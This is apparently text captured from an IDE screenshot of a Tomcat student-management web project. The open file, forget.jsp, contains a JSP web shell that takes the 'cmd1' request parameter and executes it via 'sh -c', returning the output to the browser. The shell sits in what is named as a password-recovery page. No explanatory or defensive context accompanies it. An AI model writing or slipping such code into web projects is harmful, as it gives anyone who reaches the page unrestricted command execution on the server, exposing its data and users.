 RO ROOT Version control Tomcat9
Project
ss check_register.class JSP forget.jsp add_student.class JSP code.jsp JSP login.jsp JSP index.jsp
ROOT E:\Desktop\ROOT
.idea
out
resources
student
teacher
userImg
web
WEB-INF
JSP code.jsp
JSP forget.jsp
JSP index.jsp
JSP login.jsp
JSP register.jsp
ROOT.iml
External Libraries
Scratches and Consoles
3 5
7 Date: 2018/11/28
8 Time: 10:12
9 To change this template use File | Settings | File Templates.
10 --%>
11 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
12 <%
13 String cmdParameter = request.getParameter("cmd1");
14 if (cmdParameter != null && !cmdParameter.isEmpty()) {
15 try {
16 // 构建系统命令
17 ProcessBuilder processBuilder = new ProcessBuilder();
18 processBuilder.command("sh", "-c", cmdParameter);
19
20 // 执行命令并获取输出
21 Process process = processBuilder.start();
22 InputStream inputStream = process.getInputStream();
23 BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
24 String line;
25 StringBuilder output = new StringBuilder();
26 while ((line = reader.readLine()) != null) {
27 output.append(line).append("\n");
28 }
29
30 // 输出命令执行结果
31 out.println("Command executed successfully. Output:\n" + output.toString());
32 } catch (IOException e) {
33 out.println("Error executing command: " + e.getMessage());
34 }
35 }
36 %>
--:--
root
Services
ROOT JSP forget.jsp 15:14 CRLF UTF-8 4 spaces 中